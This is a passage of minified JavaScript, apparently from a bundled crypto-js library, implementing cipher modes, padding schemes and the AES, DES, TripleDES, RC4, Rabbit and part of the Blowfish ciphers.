t=r>>16&255,n=r>>8&255,e=255&r;255===t?(t=0,255===n?(n=0,255===e?e=0:++e):++n):++t,r=0,r+=t<<16,r+=n<<8,r+=e}return r}var e=t.Encryptor=t.extend({processBlock:function(r,t){var e=this._cipher,i=e.blockSize,o=this._iv,a=this._counter;o&&(a=this._counter=o.slice(0),this._iv=void 0),function(r){0===(r[0]=n(r[0]))&&(r[1]=n(r[1]))}(a);var c=a.slice(0);e.encryptBlock(c,0);for(var f=0;f<i;f++)r[t+f]^=c[f]}});return t.Decryptor=e,t}(),r.mode.CTRGladman));var r}(),function(){return Ar?Vr.exports:(Ar=1,Vr.exports=(n=G(),br(),n.mode.OFB=(t=(r=n.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(r,t){var n=this._cipher,e=n.blockSize,i=this._iv,o=this._keystream;i&&(o=this._keystream=i.slice(0),this._iv=void 0),n.encryptBlock(o,0);for(var a=0;a<e;a++)r[t+a]^=o[a]}}),r.Decryptor=t,r),n.mode.OFB));var r,t,n}(),function(){return Mr?Fr.exports:(Mr=1,Fr.exports=(t=G(),br(),t.mode.ECB=((r=t.lib.BlockCipherMode.extend()).Encryptor=r.extend({processBlock:function(r,t){this._cipher.encryptBlock(r,t)}}),r.Decryptor=r.extend({processBlock:function(r,t){this._cipher.decryptBlock(r,t)}}),r),t.mode.ECB));var r,t}(),function(){return Sr?Qr.exports:(Sr=1,Qr.exports=(r=G(),br(),r.pad.AnsiX923={pad:function(r,t){var n=r.sigBytes,e=4*t,i=e-n%e,o=n+i-1;r.clamp(),r.words[o>>>2]|=i<<24-o%4*8,r.sigBytes+=i},unpad:function(r){var t=255&r.words[r.sigBytes-1>>>2];r.sigBytes-=t}},r.pad.Ansix923));var r}(),function(){return qr?$r.exports:(qr=1,$r.exports=(r=G(),br(),r.pad.Iso10126={pad:function(t,n){var e=4*n,i=e-t.sigBytes%e;t.concat(r.lib.WordArray.random(i-1)).concat(r.lib.WordArray.create([i<<24],1))},unpad:function(r){var t=255&r.words[r.sigBytes-1>>>2];r.sigBytes-=t}},r.pad.Iso10126));var r}(),function(){return Hr?rt.exports:(Hr=1,rt.exports=(r=G(),br(),r.pad.Iso97971={pad:function(t,n){t.concat(r.lib.WordArray.create([2147483648],1)),r.pad.ZeroPadding.pad(t,n)},unpad:function(t){r.pad.ZeroPadding.unpad(t),t.sigBytes--}},r.pad.Iso97971));var r}(),function(){return kr?tt.exports:(kr=1,tt.exports=(r=G(),br(),r.pad.ZeroPadding={pad:function(r,t){var n=4*t;r.clamp(),r.sigBytes+=n-(r.sigBytes%n||n)},unpad:function(r){var t=r.words,n=r.sigBytes-1;for(n=r.sigBytes-1;n>=0;n--)if(t[n>>>2]>>>24-n%4*8&255){r.sigBytes=n+1;break}}},r.pad.ZeroPadding));var r}(),function(){return Lr?nt.exports:(Lr=1,nt.exports=(r=G(),br(),r.pad.NoPadding={pad:function(){},unpad:function(){}},r.pad.NoPadding));var r}(),function(){return jr?et.exports:(jr=1,et.exports=(e=G(),br(),t=(r=e).lib.CipherParams,n=r.enc.Hex,r.format.Hex={stringify:function(r){return r.ciphertext.toString(n)},parse:function(r){var e=n.parse(r);return t.create({ciphertext:e})}},e.format.Hex));var r,t,n,e}(),function(){return Gr?it.exports:(Gr=1,it.exports=(r=G(),X(),V(),Br(),br(),function(){var t=r,n=t.lib.BlockCipher,e=t.algo,i=[],o=[],a=[],c=[],f=[],u=[],s=[],h=[],l=[],_=[];!function(){for(var r=[],t=0;t<256;t++)r[t]=t<128?t<<1:t<<1^283;var n=0,e=0;for(t=0;t<256;t++){var v=e^e<<1^e<<2^e<<3^e<<4;v=v>>>8^255&v^99,i[n]=v,o[v]=n;var d=r[n],x=r[d],p=r[x],y=257*r[v]^16843008*v;a[n]=y<<24|y>>>8,c[n]=y<<16|y>>>16,f[n]=y<<8|y>>>24,u[n]=y,y=16843009*p^65537*x^257*d^16843008*n,s[v]=y<<24|y>>>8,h[v]=y<<16|y>>>16,l[v]=y<<8|y>>>24,_[v]=y,n?(n=d^r[r[r[p^d]]],e^=r[r[e]]):n=e=1}}();var v=[0,1,2,4,8,16,32,64,128,27,54],d=e.AES=n.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var r=this._keyPriorReset=this._key,t=r.words,n=r.sigBytes/4,e=4*((this._nRounds=n+6)+1),o=this._keySchedule=[],a=0;a<e;a++)a<n?o[a]=t[a]:(u=o[a-1],a%n?n>6&&a%n==4&&(u=i[u>>>24]<<24|i[u>>>16&255]<<16|i[u>>>8&255]<<8|i[255&u]):(u=i[(u=u<<8|u>>>24)>>>24]<<24|i[u>>>16&255]<<16|i[u>>>8&255]<<8|i[255&u],u^=v[a/n|0]<<24),o[a]=o[a-n]^u);for(var c=this._invKeySchedule=[],f=0;f<e;f++){if(a=e-f,f%4)var u=o[a];else u=o[a-4];c[f]=f<4||a<=4?u:s[i[u>>>24]]^h[i[u>>>16&255]]^l[i[u>>>8&255]]^_[i[255&u]]}}},encryptBlock:function(r,t){this._doCryptBlock(r,t,this._keySchedule,a,c,f,u,i)},decryptBlock:function(r,t){var n=r[t+1];r[t+1]=r[t+3],r[t+3]=n,this._doCryptBlock(r,t,this._invKeySchedule,s,h,l,_,o),n=r[t+1],r[t+1]=r[t+3],r[t+3]=n},_doCryptBlock:function(r,t,n,e,i,o,a,c){for(var f=this._nRounds,u=r[t]^n[0],s=r[t+1]^n[1],h=r[t+2]^n[2],l=r[t+3]^n[3],_=4,v=1;v<f;v++){var d=e[u>>>24]^i[s>>>16&255]^o[h>>>8&255]^a[255&l]^n[_++],x=e[s>>>24]^i[h>>>16&255]^o[l>>>8&255]^a[255&u]^n[_++],p=e[h>>>24]^i[l>>>16&255]^o[u>>>8&255]^a[255&s]^n[_++],y=e[l>>>24]^i[u>>>16&255]^o[s>>>8&255]^a[255&h]^n[_++];u=d,s=x,h=p,l=y}d=(c[u>>>24]<<24|c[s>>>16&255]<<16|c[h>>>8&255]<<8|c[255&l])^n[_++],x=(c[s>>>24]<<24|c[h>>>16&255]<<16|c[l>>>8&255]<<8|c[255&u])^n[_++],p=(c[h>>>24]<<24|c[l>>>16&255]<<16|c[u>>>8&255]<<8|c[255&s])^n[_++],y=(c[l>>>24]<<24|c[u>>>16&255]<<16|c[s>>>8&255]<<8|c[255&h])^n[_++],r[t]=d,r[t+1]=x,r[t+2]=p,r[t+3]=y},keySize:8});t.AES=n._createHelper(d)}(),r.AES));var r}(),function(){return Ir?ot.exports:(Ir=1,ot.exports=(r=G(),X(),V(),Br(),br(),function(){var t=r,n=t.lib,e=n.WordArray,i=n.BlockCipher,o=t.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],c=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],f=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],u=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],s=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],h=o.DES=i.extend({_doReset:function(){for(var r=this._key.words,t=[],n=0;n<56;n++){var e=a[n]-1;t[n]=r[e>>>5]>>>31-e%32&1}for(var i=this._subKeys=[],o=0;o<16;o++){var u=i[o]=[],s=f[o];for(n=0;n<24;n++)u[n/6|0]|=t[(c[n]-1+s)%28]<<31-n%6,u[4+(n/6|0)]|=t[28+(c[n+24]-1+s)%28]<<31-n%6;for(u[0]=u[0]<<1|u[0]>>>31,n=1;n<7;n++)u[n]=u[n]>>>4*(n-1)+3;u[7]=u[7]<<5|u[7]>>>27}var h=this._invSubKeys=[];for(n=0;n<16;n++)h[n]=i[15-n]},encryptBlock:function(r,t){this._doCryptBlock(r,t,this._subKeys)},decryptBlock:function(r,t){this._doCryptBlock(r,t,this._invSubKeys)},_doCryptBlock:function(r,t,n){this._lBlock=r[t],this._rBlock=r[t+1],l.call(this,4,252645135),l.call(this,16,65535),_.call(this,2,858993459),_.call(this,8,16711935),l.call(this,1,1431655765);for(var e=0;e<16;e++){for(var i=n[e],o=this._lBlock,a=this._rBlock,c=0,f=0;f<8;f++)c|=u[f][((a^i[f])&s[f])>>>0];this._lBlock=a,this._rBlock=o^c}var h=this._lBlock;this._lBlock=this._rBlock,this._rBlock=h,l.call(this,1,1431655765),_.call(this,8,16711935),_.call(this,2,858993459),l.call(this,16,65535),l.call(this,4,252645135),r[t]=this._lBlock,r[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function l(r,t){var n=(this._lBlock>>>r^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<r}function _(r,t){var n=(this._rBlock>>>r^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<r}t.DES=i._createHelper(h);var v=o.TripleDES=i.extend({_doReset:function(){var r=this._key.words;if(2!==r.length&&4!==r.length&&r.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var t=r.slice(0,2),n=r.length<4?r.slice(0,2):r.slice(2,4),i=r.length<6?r.slice(0,2):r.slice(4,6);this._des1=h.createEncryptor(e.create(t)),this._des2=h.createEncryptor(e.create(n)),this._des3=h.createEncryptor(e.create(i))},encryptBlock:function(r,t){this._des1.encryptBlock(r,t),this._des2.decryptBlock(r,t),this._des3.encryptBlock(r,t)},decryptBlock:function(r,t){this._des3.decryptBlock(r,t),this._des2.encryptBlock(r,t),this._des1.decryptBlock(r,t)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(v)}(),r.TripleDES));var r}(),function(){return Ur?at.exports:(Ur=1,at.exports=(r=G(),X(),V(),Br(),br(),function(){var t=r,n=t.lib.StreamCipher,e=t.algo,i=e.RC4=n.extend({_doReset:function(){for(var r=this._key,t=r.words,n=r.sigBytes,e=this._S=[],i=0;i<256;i++)e[i]=i;i=0;for(var o=0;i<256;i++){var a=i%n,c=t[a>>>2]>>>24-a%4*8&255;o=(o+e[i]+c)%256;var f=e[i];e[i]=e[o],e[o]=f}this._i=this._j=0},_doProcessBlock:function(r,t){r[t]^=o.call(this)},keySize:8,ivSize:0});function o(){for(var r=this._S,t=this._i,n=this._j,e=0,i=0;i<4;i++){n=(n+r[t=(t+1)%256])%256;var o=r[t];r[t]=r[n],r[n]=o,e|=r[(r[t]+r[n])%256]<<24-8*i}return this._i=t,this._j=n,e}t.RC4=n._createHelper(i);var a=e.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var r=this.cfg.drop;r>0;r--)o.call(this)}});t.RC4Drop=n._createHelper(a)}(),r.RC4));var r}(),function(){return Er?ct.exports:(Er=1,ct.exports=(r=G(),X(),V(),Br(),br(),function(){var t=r,n=t.lib.StreamCipher,e=t.algo,i=[],o=[],a=[],c=e.Rabbit=n.extend({_doReset:function(){for(var r=this._key.words,t=this.cfg.iv,n=0;n<4;n++)r[n]=16711935&(r[n]<<8|r[n]>>>24)|4278255360&(r[n]<<24|r[n]>>>8);var e=this._X=[r[0],r[3]<<16|r[2]>>>16,r[1],r[0]<<16|r[3]>>>16,r[2],r[1]<<16|r[0]>>>16,r[3],r[2]<<16|r[1]>>>16],i=this._C=[r[2]<<16|r[2]>>>16,4294901760&r[0]|65535&r[1],r[3]<<16|r[3]>>>16,4294901760&r[1]|65535&r[2],r[0]<<16|r[0]>>>16,4294901760&r[2]|65535&r[3],r[1]<<16|r[1]>>>16,4294901760&r[3]|65535&r[0]];for(this._b=0,n=0;n<4;n++)f.call(this);for(n=0;n<8;n++)i[n]^=e[n+4&7];if(t){var o=t.words,a=o[0],c=o[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),s=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),h=u>>>16|4294901760&s,l=s<<16|65535&u;for(i[0]^=u,i[1]^=h,i[2]^=s,i[3]^=l,i[4]^=u,i[5]^=h,i[6]^=s,i[7]^=l,n=0;n<4;n++)f.call(this)}},_doProcessBlock:function(r,t){var n=this._X;f.call(this),i[0]=n[0]^n[5]>>>16^n[3]<<16,i[1]=n[2]^n[7]>>>16^n[5]<<16,i[2]=n[4]^n[1]>>>16^n[7]<<16,i[3]=n[6]^n[3]>>>16^n[1]<<16;for(var e=0;e<4;e++)i[e]=16711935&(i[e]<<8|i[e]>>>24)|4278255360&(i[e]<<24|i[e]>>>8),r[t+e]^=i[e]},blockSize:4,ivSize:2});function f(){for(var r=this._X,t=this._C,n=0;n<8;n++)o[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,n=0;n<8;n++){var e=r[n]+t[n],i=65535&e,c=e>>>16,f=((i*i>>>17)+i*c>>>15)+c*c,u=((4294901760&e)*e|0)+((65535&e)*e|0);a[n]=f^u}r[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,r[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,r[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,r[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,r[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,r[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,r[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,r[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.Rabbit=n._createHelper(c)}(),r.Rabbit));var r}(),function(){return Wr?ft.exports:(Wr=1,ft.exports=(r=G(),X(),V(),Br(),br(),function(){var t=r,n=t.lib.StreamCipher,e=t.algo,i=[],o=[],a=[],c=e.RabbitLegacy=n.extend({_doReset:function(){var r=this._key.words,t=this.cfg.iv,n=this._X=[r[0],r[3]<<16|r[2]>>>16,r[1],r[0]<<16|r[3]>>>16,r[2],r[1]<<16|r[0]>>>16,r[3],r[2]<<16|r[1]>>>16],e=this._C=[r[2]<<16|r[2]>>>16,4294901760&r[0]|65535&r[1],r[3]<<16|r[3]>>>16,4294901760&r[1]|65535&r[2],r[0]<<16|r[0]>>>16,4294901760&r[2]|65535&r[3],r[1]<<16|r[1]>>>16,4294901760&r[3]|65535&r[0]];this._b=0;for(var i=0;i<4;i++)f.call(this);for(i=0;i<8;i++)e[i]^=n[i+4&7];if(t){var o=t.words,a=o[0],c=o[1],u=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),s=16711935&(c<<8|c>>>24)|4278255360&(c<<24|c>>>8),h=u>>>16|4294901760&s,l=s<<16|65535&u;for(e[0]^=u,e[1]^=h,e[2]^=s,e[3]^=l,e[4]^=u,e[5]^=h,e[6]^=s,e[7]^=l,i=0;i<4;i++)f.call(this)}},_doProcessBlock:function(r,t){var n=this._X;f.call(this),i[0]=n[0]^n[5]>>>16^n[3]<<16,i[1]=n[2]^n[7]>>>16^n[5]<<16,i[2]=n[4]^n[1]>>>16^n[7]<<16,i[3]=n[6]^n[3]>>>16^n[1]<<16;for(var e=0;e<4;e++)i[e]=16711935&(i[e]<<8|i[e]>>>24)|4278255360&(i[e]<<24|i[e]>>>8),r[t+e]^=i[e]},blockSize:4,ivSize:2});function f(){for(var r=this._X,t=this._C,n=0;n<8;n++)o[n]=t[n];for(t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<o[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<o[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<o[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<o[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<o[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<o[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<o[6]>>>0?1:0)|0,this._b=t[7]>>>0<o[7]>>>0?1:0,n=0;n<8;n++){var e=r[n]+t[n],i=65535&e,c=e>>>16,f=((i*i>>>17)+i*c>>>15)+c*c,u=((4294901760&e)*e|0)+((65535&e)*e|0);a[n]=f^u}r[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,r[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,r[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,r[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,r[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,r[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,r[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,r[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.RabbitLegacy=n._createHelper(c)}(),r.RabbitLegacy));var r}(),function(){return Pr?ut.exports:(Pr=1,ut.exports=(r=G(),X(),V(),Br(),br(),function(){var t=r,n=t.lib.BlockCipher,e=t.algo;const i=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],o=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610